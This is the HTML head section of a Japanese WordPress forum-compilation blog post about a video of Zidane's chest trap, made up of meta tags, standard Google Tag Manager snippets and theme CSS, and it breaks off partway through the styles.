

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hagelicious.com/hage220105v/
body_size: 48557
content:
<!doctype html>
<html lang="ja">

<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover"/>
<meta name="referrer" content="unsafe-url">
<!-- google analytics, Googleタグマネージャー -->
<link rel='preconnect dns-prefetch' href="//www.googletagmanager.com">
<link rel='preconnect dns-prefetch' href="//www.google-analytics.com">
<!-- Google AdSense -->
<link rel="preconnect dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="preconnect dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="preconnect dns-prefetch" href="//tpc.googlesyndication.com">
<link rel="preconnect dns-prefetch" href="//ad.doubleclick.net">
<link rel="preconnect dns-prefetch" href="//www.gstatic.com">
<!-- 各種サービス -->
<link rel="preconnect dns-prefetch" href="//cse.google.com">
<link rel="preconnect dns-prefetch" href="//fonts.gstatic.com">
<link rel="preconnect dns-prefetch" href="//fonts.googleapis.com">
<link rel="preconnect dns-prefetch" href="//cms.quantserve.com">
<link rel="preconnect dns-prefetch" href="//secure.gravatar.com">
<link rel="preconnect dns-prefetch" href="//cdn.syndication.twimg.com">
<link rel="preconnect dns-prefetch" href="//cdn.jsdelivr.net">
<!-- ASP -->
<link rel='preconnect dns-prefetch' href="//images-fe.ssl-images-amazon.com">
<link rel='preconnect dns-prefetch' href="//m.media-amazon.com">
<link rel='preconnect dns-prefetch' href="//completion.amazon.com">
<link rel="preconnect dns-prefetch" href="//i.moshimo.com">
<link rel="preconnect dns-prefetch" href="//aml.valuecommerce.com">
<link rel="preconnect dns-prefetch" href="//dalc.valuecommerce.com">
<link rel="preconnect dns-prefetch" href="//dalb.valuecommerce.com">


  
      <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-K93TZ4Z');</script>
    <!-- End Google Tag Manager -->
  

  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K93TZ4Z');</script>
<!-- End Google Tag Manager -->



<title>【動画】このジダンの胸トラップ、異次元すぎてワロタｗｗｗ | ハゲリシャス速報 #ハゲ速</title>
<meta name='robots' content='max-image-preview:large' />

<!-- OGP -->
<meta property="og:type" content="article">
<meta property="og:description" content="1: 風吹けば毛無し 2021/09/21(火) 02:35:02.44 ID:M+iCE+km0 なんやこいつ">
<meta property="og:title" content="【動画】このジダンの胸トラップ、異次元すぎてワロタｗｗｗ">
<meta property="og:url" content="https://hagelicious.com/hage220105v/">
<meta property="og:image" content="https://hagelicious.com/wp-content/uploads/2021/09/GettyImages-504202064-compressor-2.jpg">
<meta property="og:site_name" content="ハゲリシャス速報 #ハゲ速">
<meta property="og:locale" content="ja_JP">
<meta property="article:published_time" content="2022-01-06T03:11:00+09:00" />
<meta property="article:modified_time" content="2022-01-06T03:11:00+09:00" />
<meta property="article:section" content="こどおじ・ニート">
<meta property="article:section" content="コンプレックス">
<meta property="article:section" content="トレンド">
<meta property="article:section" content="ハゲ">
<meta property="article:section" content="無職">
<meta property="article:section" content="芸能人">
<meta property="article:tag" content="ジダン">
<!-- /OGP -->

<!-- Twitter Card -->
<meta name="twitter:card" content="summary">
<meta property="twitter:description" content="1: 風吹けば毛無し 2021/09/21(火) 02:35:02.44 ID:M+iCE+km0 なんやこいつ">
<meta property="twitter:title" content="【動画】このジダンの胸トラップ、異次元すぎてワロタｗｗｗ">
<meta property="twitter:url" content="https://hagelicious.com/hage220105v/">
<meta name="twitter:image" content="https://hagelicious.com/wp-content/uploads/2021/09/GettyImages-504202064-compressor-2.jpg">
<meta name="twitter:domain" content="hagelicious.com">
<meta name="twitter:creator" content="@hageyoshi2323">
<meta name="twitter:site" content="@hageyoshi2323">
<!-- /Twitter Card -->
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="ハゲリシャス速報 #ハゲ速 &raquo; フィード" href="https://hagelicious.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ハゲリシャス速報 #ハゲ速 &raquo; コメントフィード" href="https://hagelicious.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ハゲリシャス速報 #ハゲ速 &raquo; 【動画】このジダンの胸トラップ、異次元すぎてワロタｗｗｗ のコメントのフィード" href="https://hagelicious.com/hage220105v/feed/" />
<link rel='stylesheet' id='cld-frontend-css' href='https://hagelicious.com/wp-content/plugins/comments-like-dislike/css/cld-frontend.css?ver=1.1.5&#038;fver=20220107062350' media='all' />
<link rel='stylesheet' id='cld-custom-css' href='https://hagelicious.com/wp-content/plugins/comments-like-dislike/css/cld-custom.css?ver=1.1.5&#038;fver=20220107062350' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://hagelicious.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3&#038;fver=20251028020913' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--key-color: #23b2ad;--wp--preset--color--red: #e60033;--wp--preset--color--pink: #e95295;--wp--preset--color--purple: #884898;--wp--preset--color--deep: #55295b;--wp--preset--color--indigo: #1e50a2;--wp--preset--color--blue: #0095d9;--wp--preset--color--light-blue: #2ca9e1;--wp--preset--color--cyan: #00a3af;--wp--preset--color--teal: #007b43;--wp--preset--color--green: #3eb370;--wp--preset--color--light-green: #8bc34a;--wp--preset--color--lime: #c3d825;--wp--preset--color--yellow: #ffd900;--wp--preset--color--amber: #ffc107;--wp--preset--color--orange: #f39800;--wp--preset--color--deep-orange: #ea5506;--wp--preset--color--brown: #954e2a;--wp--preset--color--light-grey: #dddddd;--wp--preset--color--grey: #949495;--wp--preset--color--dark-grey: #666666;--wp--preset--color--cocoon-black: #333333;--wp--preset--color--cocoon-white: #ffffff;--wp--preset--color--watery-blue: #f3fafe;--wp--preset--color--watery-yellow: #fff7cc;--wp--preset--color--watery-red: #fdf2f2;--wp--preset--color--watery-green: #ebf8f4;--wp--preset--color--ex-a: #ffffff;--wp--preset--color--ex-b: #ffffff;--wp--preset--color--ex-c: #ffffff;--wp--preset--color--ex-d: #ffffff;--wp--preset--color--ex-e: #ffffff;--wp--preset--color--ex-f: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 840px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-key-color-color{color: var(--wp--preset--color--key-color) !important;}.has-red-color{color: var(--wp--preset--color--red) !important;}.has-pink-color{color: var(--wp--preset--color--pink) !important;}.has-purple-color{color: var(--wp--preset--color--purple) !important;}.has-deep-color{color: var(--wp--preset--color--deep) !important;}.has-indigo-color{color: var(--wp--preset--color--indigo) !important;}.has-blue-color{color: var(--wp--preset--color--blue) !important;}.has-light-blue-color{color: var(--wp--preset--color--light-blue) !important;}.has-cyan-color{color: var(--wp--preset--color--cyan) !important;}.has-teal-color{color: var(--wp--preset--color--teal) !important;}.has-green-color{color: var(--wp--preset--color--green) !important;}.has-light-green-color{color: var(--wp--preset--color--light-green) !important;}.has-lime-color{color: var(--wp--preset--color--lime) !important;}.has-yellow-color{color: var(--wp--preset--color--yellow) !important;}.has-amber-color{color: var(--wp--preset--color--amber) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-deep-orange-color{color: var(--wp--preset--color--deep-orange) !important;}.has-brown-color{color: var(--wp--preset--color--brown) !important;}.has-light-grey-color{color: var(--wp--preset--color--light-grey) !important;}.has-grey-color{color: var(--wp--preset--color--grey) !important;}.has-dark-grey-color{color: var(--wp--preset--color--dark-grey) !important;}.has-cocoon-black-color{color: var(--wp--preset--color--cocoon-black) !important;}.has-cocoon-white-color{color: var(--wp--preset--color--cocoon-white) !important;}.has-watery-blue-color{color: var(--wp--preset--color--watery-blue) !important;}.has-watery-yellow-color{color: var(--wp--preset--color--watery-yellow) !important;}.has-watery-red-color{color: var(--wp--preset--color--watery-red) !important;}.has-watery-green-color{color: var(--wp--preset--color--watery-green) !important;}.has-ex-a-color{color: var(--wp--preset--color--ex-a) !important;}.has-ex-b-color{color: var(--wp--preset--color--ex-b) !important;}.has-ex-c-color{color: var(--wp--preset--color--ex-c) !important;}.has-ex-d-color{color: var(--wp--preset--color--ex-d) !important;}.has-ex-e-color{color: var(--wp--preset--color--ex-e) !important;}.has-ex-f-color{color: var(--wp--preset--color--ex-f) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-key-color-background-color{background-color: var(--wp--preset--color--key-color) !important;}.has-red-background-color{background-color: var(--wp--preset--color--red) !important;}.has-pink-background-color{background-color: var(--wp--preset--color--pink) !important;}.has-purple-background-color{background-color: var(--wp--preset--color--purple) !important;}.has-deep-background-color{background-color: var(--wp--preset--color--deep) !important;}.has-indigo-background-color{background-color: var(--wp--preset--color--indigo) !important;}.has-blue-background-color{background-color: var(--wp--preset--color--blue) !important;}.has-light-blue-background-color{background-color: var(--wp--preset--color--light-blue) !important;}.has-cyan-background-color{background-color: var(--wp--preset--color--cyan) !important;}.has-teal-background-color{background-color: var(--wp--preset--color--teal) !important;}.has-green-background-color{background-color: var(--wp--preset--color--green) !important;}.has-light-green-background-color{background-color: var(--wp--preset--color--light-green) !important;}.has-lime-background-color{background-color: var(--wp--preset--color--lime) !important;}.has-yellow-background-color{background-color: var(--wp--preset--color--yellow) !important;}.has-amber-background-color{background-color: var(--wp--preset--color--amber) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-deep-orange-background-color{background-color: var(--wp--preset--color--deep-orange) !important;}.has-brown-background-color{background-color: var(--wp--preset--color--brown) !important;}.has-light-grey-background-color{background-color: var(--wp--preset--color--light-grey) !important;}.has-grey-background-color{background-color: var(--wp--preset--color--grey) !important;}.has-dark-grey-background-color{background-color: var(--wp--preset--color--dark-grey) !important;}.has-cocoon-black-background-color{background-color: var(--wp--preset--color--cocoon-black) !important;}.has-cocoon-white-background-color{background-color: var(--wp--preset--color--cocoon-white) !important;}.has-watery-blue-background-color{background-color: var(--wp--preset--color--watery-blue) !important;}.has-watery-yellow-background-color{background-color: var(--wp--preset--color--watery-yellow) !important;}.has-watery-red-background-color{background-color: var(--wp--preset--color--watery-red) !important;}.has-watery-green-background-color{background-color: var(--wp--preset--color--watery-green) !important;}.has-ex-a-background-color{background-color: var(--wp--preset--color--ex-a) !important;}.has-ex-b-background-color{background-color: var(--wp--preset--color--ex-b) !important;}.has-ex-c-background-color{background-color: var(--wp--preset--color--ex-c) !important;}.has-ex-d-background-color{background-color: var(--wp--preset--color--ex-d) !important;}.has-ex-e-background-color{background-color: var(--wp--preset--color--ex-e) !important;}.has-ex-f-background-color{background-color: var(--wp--preset--color--ex-f) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-key-color-border-color{border-color: var(--wp--preset--color--key-color) !important;}.has-red-border-color{border-color: var(--wp--preset--color--red) !important;}.has-pink-border-color{border-color: var(--wp--preset--color--pink) !important;}.has-purple-border-color{border-color: var(--wp--preset--color--purple) !important;}.has-deep-border-color{border-color: var(--wp--preset--color--deep) !important;}.has-indigo-border-color{border-color: var(--wp--preset--color--indigo) !important;}.has-blue-border-color{border-color: var(--wp--preset--color--blue) !important;}.has-light-blue-border-color{border-color: var(--wp--preset--color--light-blue) !important;}.has-cyan-border-color{border-color: var(--wp--preset--color--cyan) !important;}.has-teal-border-color{border-color: var(--wp--preset--color--teal) !important;}.has-green-border-color{border-color: var(--wp--preset--color--green) !important;}.has-light-green-border-color{border-color: var(--wp--preset--color--light-green) !important;}.has-lime-border-color{border-color: var(--wp--preset--color--lime) !important;}.has-yellow-border-color{border-color: var(--wp--preset--color--yellow) !important;}.has-amber-border-color{border-color: var(--wp--preset--color--amber) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-deep-orange-border-color{border-color: var(--wp--preset--color--deep-orange) !important;}.has-brown-border-color{border-color: var(--wp--preset--color--brown) !important;}.has-light-grey-border-color{border-color: var(--wp--preset--color--light-grey) !important;}.has-grey-border-color{border-color: var(--wp--preset--color--grey) !important;}.has-dark-grey-border-color{border-color: var(--wp--preset--color--dark-grey) !important;}.has-cocoon-black-border-color{border-color: var(--wp--preset--color--cocoon-black) !important;}.has-cocoon-white-border-color{border-color: var(--wp--preset--color--cocoon-white) !important;}.has-watery-blue-border-color{border-color: var(--wp--preset--color--watery-blue) !important;}.has-watery-yellow-border-color{border-color: var(--wp--preset--color--watery-yellow) !important;}.has-watery-red-border-color{border-color: var(--wp--preset--color--watery-red) !important;}.has-watery-green-border-color{border-color: var(--wp--preset--color--watery-green) !important;}.has-ex-a-border-color{border-color: var(--wp--preset--color--ex-a) !important;}.has-ex-b-border-color{border-color: var(--wp--preset--color--ex-b) !important;}.has-ex-c-border-color{border-color: var(--wp--preset--color--ex-c) !important;}.has-ex-d-border-color{border-color: var(--wp--preset--color--ex-d) !important;}.has-ex-e-border-color{border-color: var(--wp--preset--color--ex-e) !important;}.has-ex-f-border-color{border-color: var(--wp--preset--color--ex-f) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cld-font-awesome-css' href='https://hagelicious.com/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css?ver=1.1.5&#038;fver=20220107062350' media='all' />
<link rel='stylesheet' id='cocoon-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/style.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<link rel='stylesheet' id='cocoon-keyframes-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/keyframes.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/webfonts/fontawesome/css/font-awesome.min.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<link rel='stylesheet' id='icomoon-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/webfonts/icomoon/style.css?v=2.7.0.2&#038;ver=6.8.3&#038;fver=20251028041528' media='all' />
<style id='icomoon-style-inline-css'>

  @font-face {
    font-family: 'icomoon';
    src: url(https://hagelicious.com/wp-content/themes/cocoon-master/webfonts/icomoon/fonts/icomoon.woff?v=2.7.0.2) format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
  }
</style>
<link rel='stylesheet' id='baguettebox-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/plugins/baguettebox/dist/baguetteBox.min.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<link rel='stylesheet' id='slick-theme-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/plugins/slick/slick-theme.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<link rel='stylesheet' id='cocoon-skin-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/skins/skin-season-winter/style.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<style id='cocoon-skin-style-inline-css'>
#header-container,#header-container .navi,#navi .navi-in>.menu-header .sub-menu,.article h2,.sidebar h2,.sidebar h3,.cat-link,.cat-label,.appeal-content .appeal-button,.demo .cat-label,.blogcard-type .blogcard-label,#footer{background-color:#23b2ad}#navi .navi-in a:hover,#footer a:not(.sns-button):hover{background-color:rgba(255,255,255,.2)}.article h3,.article h4,.article h5,.article h6,.cat-link,.tag-link{border-color:#23b2ad}blockquote::before,blockquote::after,.pager-post-navi a.a-wrap::before{color:rgba(35,178,173,.5)}blockquote,.key-btn{background-color:rgba(35,178,173,.05);border-color:rgba(35,178,173,.5)}pre,.pager-links span,.scrollable-table table th,table th,.pagination .current{background-color:rgba(35,178,173,.1);border-color:rgba(35,178,173,.5)}table:not(.has-border-color) th,table:not(.has-border-color) td,table:not(.has-border-color) thead,table:not(.has-border-color) tfoot,.page-numbers,.page-numbers.dots,.tagcloud a,.list.ecb-entry-border .entry-card-wrap,.related-entries.recb-entry-border .related-entry-card-wrap,.carousel .a-wrap,.pager-post-navi.post-navi-border a.a-wrap,.article .toc,.a-wrap .blogcard,.author-box,.comment-reply-link,.ranking-item{border-color:rgba(35,178,173,.5)}table tr:nth-of-type(2n+1),.page-numbers.dots,.a-wrap:hover,.pagination a:hover,.pagination-next-link:hover,.widget_recent_entries ul li a:hover,.widget_categories ul li a:hover,.widget_archive ul li a:hover,.widget_pages ul li a:hover,.widget_meta ul li a:hover,.widget_rss ul li a:hover,.widget_nav_menu ul li a:hover,.pager-links a:hover span,.tag-link:hover,.tagcloud a:hover{background-color:rgba(35,178,173,.05)}.header,.header .site-name-text,#navi .navi-in a,#navi .navi-in a:hover,.article h2,.sidebar h2,.sidebar h3,#footer,#footer a:not(.sns-button){color:#fff}body.public-page{background-color:#e6f6dc}a{color:#39c}.header .header-in{min-height:250px}.header{background-image:url(https://hagelicious.com/wp-content/uploads/2021/01/img_bghd_13.jpg)}.header,.header .site-name-text,#navi .navi-in a,#navi .navi-in a:hover{color:#000}.header,.header .site-name-text{color:#fff}#header-container .navi,#navi .navi-in>.menu-header .sub-menu{background-color:#d00}#navi .navi-in a,#navi .navi-in a:hover{color:#fff}#navi .navi-in a,#navi .navi-in a:hover{color:#fff}#navi .navi-in a:hover{background-color:rgba(255,255,255,.2)}.go-to-top .go-to-top-button{background-color:#186a22}.go-to-top .go-to-top-button{color:#fff}.appeal{background-image:url(https://hagelicious.com/wp-content/uploads/2026/01/img_x_rev01.jpg)}.appeal-in{min-height:200px}.appeal-content .appeal-button{background-color:#02a104}.main{width:860px}.sidebar{width:376px}@media screen and (max-width:1255px){.wrap{width:auto}.main,.sidebar,.sidebar-left .main,.sidebar-left .sidebar{margin:0 .5%}.main{width:67.4%}.sidebar{padding:1.5%;width:30%}.entry-card-thumb{width:38%}.entry-card-content{margin-left:40%}}body::after{content:url(https://hagelicious.com/wp-content/themes/cocoon-master/lib/analytics/access.php?post_id=92491&post_type=post)!important;visibility:hidden;position:absolute;bottom:0;right:0;width:1px;height:1px;overflow:hidden;display:inline!important}.appeal{background-color:#e6f6dc}.toc-checkbox{display:none}.toc-content{visibility:hidden;height:0;opacity:.2;transition:all 0.5s ease-out}.toc-checkbox:checked~.toc-content{visibility:visible;padding-top:.6em;height:100%;opacity:1}.toc-title::after{content:'[開く]';margin-left:.5em;cursor:pointer;font-size:.8em}.toc-title:hover::after{text-decoration:underline}.toc-checkbox:checked+.toc-title::after{content:'[閉じる]'}#navi .navi-in>ul>li{width:auto}#navi .navi-in>ul>li>a{padding:0 1.4em}#footer{background:#23b2ad}#footer,#footer a:not(.sns-button),.footer-title{color:#fff}.entry-content>*,.demo .entry-content p{line-height:1.8}.entry-content>*,.mce-content-body>*,.article p,.demo .entry-content p,.article dl,.article ul,.article ol,.article blockquote,.article pre,.article table,.article .toc,.body .article,.body .column-wrap,.body .new-entry-cards,.body .popular-entry-cards,.body .navi-entry-cards,.body .box-menus,.body .ranking-item,.body .rss-entry-cards,.body .widget,.body .author-box,.body .blogcard-wrap,.body .login-user-only,.body .information-box,.body .question-box,.body .alert-box,.body .information,.body .question,.body .alert,.body .memo-box,.body .comment-box,.body .common-icon-box,.body .blank-box,.body .button-block,.body 